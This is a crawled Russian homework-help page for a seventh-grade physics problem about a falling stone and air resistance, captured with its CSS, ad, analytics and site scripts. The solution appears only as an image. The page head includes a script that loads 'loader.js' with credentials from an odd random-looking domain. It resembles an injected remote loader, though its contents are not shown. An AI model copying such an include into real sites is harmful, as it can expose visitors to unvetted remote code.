

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/1779
body_size: 5183
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Задача № 52. Камень массой 3кг падает в воздухе с ускорением 8м/с2. Найдите силу сопротивления воздуха.</title>
  <meta name="description" content="ГДЗ к Задача № 52. Камень массой 3кг падает в воздухе с ускорением 8м/с2. Найдите силу сопротивления воздуха. (решение и ответ)"/>
  <meta name="keywords" content="Физика, 7 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>Задача № 52. Камень массой 3кг падает в воздухе с ускорением 8м/с2. Найдите силу сопротивления воздуха.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <p>
<a href="https://5terka.com/images/fiz78/8class1-77.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz78/8class1-77.jpg" alt="" style=" width:276.96pt; height:81.12pt;"></a>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-fizika-7-8-klassy-s-v-gromov-n-a-rodina-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Домашняя работа по физике за 7-й и 8-й классы к учебнику «Физика. 7-й и 8-й классы» С.В Громов, Н.А. Родина" class='about__link'>
        <img src="/covers/fizika-7-klass-gromov-s-v-rodina-n-a.jpg" alt="Домашняя работа по физике за 7-й и 8-й классы к учебнику «Физика. 7-й и 8-й классы» С.В Громов, Н.А. Родина" />
    </a>
    <a href="/reshebnik-fizika-7-8-klassy-s-v-gromov-n-a-rodina-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Домашняя работа по физике за 7-й и 8-й классы к учебнику «Физика. 7-й и 8-й классы» С.В Громов, Н.А. Родина" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/7grade" title="Другие решебники за 7 класс" class='about__link'>7 класс</a> (С.В Громов, Н.А. Родина, 2000 год),<br />
    задача <strong>№52</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-7-i-8-klassy-s-v-gromov-n-a-rodina-glava-2" class='about__link'>Глава 2</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-fizika-7-8-s-v-gromov-n-a-rodina-vse-primery" title="Все задачи решебника по физике за 7 кл. С.В Громов, Н.А. Родина" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/1778" title="Предыдущая: Задача № 51. Какую силу следует приложить к ящику массой 20кг, чтобы приподнять его с ускорением 1 м/с2?" class='prev-next__link'>&larr; Задача № 51. Какую силу следует приложить к ящику массой 20кг, чтобы приподнять его с ускорением 1 м/с2?</a></div><div class='col-lg-6 prev-next__column'><a href="/node/1780" title="Следующая: Задача № 53. На рисунке 96 изображен динамометр с грузом. Определите цену деления динамометра. Чему равны сила тяжести груза и его вес?" class='prev-next__link'>Задача № 53. На рисунке 96 изображен динамометр с грузом. Определите цену деления динамометра. Чему равны сила тяжести груза и его вес? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"te"+"rka"+".co"+"m"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"te"+"rka"+".co"+"m"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0FKInB33hMfqmJ0liq9ehw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767299736175');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://5terka.com/assets/custom.css?v=1726748142
body_size: 241
content:
/* digital caramel */
@media (max-width: 600px) {
  .dc_catfish_mob .dc-close-mob {
    width: 40px;
    padding: 0;
    height: 40px;
    line-height: 40px;
    background: #000;
    font-size: 42px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: auto;
    margin-top: 0;
  }
}


.header .dropdown:hover .dropdown-menu {
  z-index: 100010;
}

@media (max-width: 1199px) {
  #vk_comments iframe {
    width: 100%;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://5terka.com/assets/custom.js?v=1731566213
body_size: 1181
content:
$(document).ready(function() {
  /* digitalcaramel */
  $('.dc_catfish_mob').click(function() {
    $(this).hide(100);
  });

  const terkaUtils = {
    /**
     * @param elem
     * @returns {{top: number, left: number}}
     */
    getCoords(elem) {
      var box = elem.getBoundingClientRect();

      var body = document.body;
      var docEl = document.documentElement;

      var scrollTop = window.scrollY || docEl.scrollTop || body.scrollTop;
      var scrollLeft = window.scrollX || docEl.scrollLeft || body.scrollLeft;

      var clientTop = docEl.clientTop || body.clientTop || 0;
      var clientLeft = docEl.clientLeft || body.clientLeft || 0;

      var top = box.top + scrollTop - clientTop;
      var left = box.left + scrollLeft - clientLeft;

      return {
        top: top,
        left: left
      };
    },
    on(eventName, handler){
      eventName = (eventName == 'ready') ? 'DOMContentLoaded' : eventName;
      if (window.addEventListener) {
        addEventListener(eventName, handler, false);
      } else if (window.attachEvent) {
        attachEvent('on' + eventName, handler); // Internet Explorer 9+ :(
      }
    }
  }

  function terkaMakeSticky(params={}) {
    var id = params.id ?? "adfinity-sticky";
    var h = document.getElementById(id);
    if(h) {
      var stickPoint = false;

      var topOffsetStartSticky = (typeof params.topOffset != 'undefined') ? parseInt(params.topOffset) : 0;

      h.style.position = 'static';

      terkaUtils.on('ready', function () {
        stickPoint = terkaUtils.getCoords(h).top;
      });

      window.addEventListener('scroll', function (e) {
        var curTopOffset = terkaUtils.getCoords(h).top;
        var offset = window.scrollY;
        var isFixed = (h.style.position == 'fixed');
        if ((curTopOffset - offset < topOffsetStartSticky) && !isFixed) {
          stickPoint = curTopOffset;
          h.style.width = h.clientWidth + 'px';
          h.style.position = 'fixed';
          h.style.zIndex = '999';
          h.style.top = topOffsetStartSticky + 'px';
        } else if (isFixed && (offset <= stickPoint)) {
          h.style.position = 'static';
        }
      });
    }
  }

  terkaMakeSticky({id:'left-sidebar'});
  terkaMakeSticky({id:'right-sidebar'});


  if ($('#tutor_order_chat').length || $('#myalfaschool_order_chat').length ) {
    let chat_initiator;
    let src = 'https://mlfschl.ru/forms/myalfaschool-order-chat.js?a_aid=50dc5f52a89d7&tag_name=myalfaschool_order_chat&template_name=myalfaschool_order_chat&theme=light&header=full&delay=5&corner=square';
    if(Math.random() > 0.5) {
      src = 'https://ttrnln.ru/forms/tutor-order-chat.js?a_aid=50dc5f52a89d7&tag_name=tutor_order_chat&template_name=tutor_order_chat&theme=light&header=full&delay=5&corner=square';
    }
    $(document).on('click', '.adfinity-close', function () {
      setTimeout(function () {
        if (!chat_initiator) {
          chat_initiator = window.document.createElement("script");
          chat_initiator.type = "text/javascript";
          chat_initiator.async = true;
          chat_initiator.charset = "utf-8";
          chat_initiator.src = src;
          document.body.appendChild(chat_initiator);
        }
      }, 2000);
    });
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://5terka.com/assets/main.min.js?v=1615365157
body_size: 677
content:
"use strict";jQuery(document).ready(function(t){function e(e){var o=t(e).val().toLowerCase();t(".questionsList li a").each(function(){-1!=t(this).text().toLowerCase().indexOf(o)?t(this).parent().show():t(this).parent().hide()}),t(".questionsList").each(function(){0<t(this).height()?t(this).prev("h2").show():t(this).prev("h2").hide()})}jQuery("<div/>",{id:"totop",class:"waves-effect"}).appendTo("body"),t(window).scroll(function(){500<t(this).scrollTop()?t("#totop").fadeIn(500):t("#totop").fadeOut(500)}),t("#totop").click(function(e){return e.stopPropagation(),t("body,html").animate({scrollTop:0},800),!1}),t(".errorhere").hover(function(){t(this).find(".not-error").eq(0).removeClass("error").addClass("true"),t(this).find(".not-error-l_l1").eq(0).css("right","-13px"),t(this).find(".not-error-l_l2").eq(0).css("left","-10px")},function(){t(this).find(".not-error").eq(0).removeClass("true").addClass("error"),t(this).find(".not-error-l_l1").eq(0).css("right","0"),t(this).find(".not-error-l_l2").eq(0).css("left","0")}),new WOW({mobile:!1}).init(),t(".hideorshow").click(function(){t(".hideorshow-target").each(function(){t(this).fadeTo("slow",.4),t(this).find(" > div").fadeTo("slow",.4)}),t(".hideorshow").each(function(){t(this).hide()})}),t("#filterbox").keyup(function(){e(this)}),t(".fastSearch span").click(function(){t("#filterbox").val(t(this).html()),e(t("#filterbox"))});var o=t("#nav-mobile");if(t(window).width(),1,0<o.length){var i=o.innerWidth();0<i&&(i+=70,o.css("left","-"+i+"px"),o.show())}t(".dropdown-trigger").click(function(e){e.preventDefault(),o.toggleClass("nav-mobile_opened"),o.show(),t("body").toggleClass("nav-mobile_opened")}),t("#overlay, #nav-close").click(function(e){e.preventDefault(),o.removeClass("nav-mobile_opened"),t("body").removeClass("nav-mobile_opened")}),t("#bukvus").click(function(){t(this).slideToggle(200)})});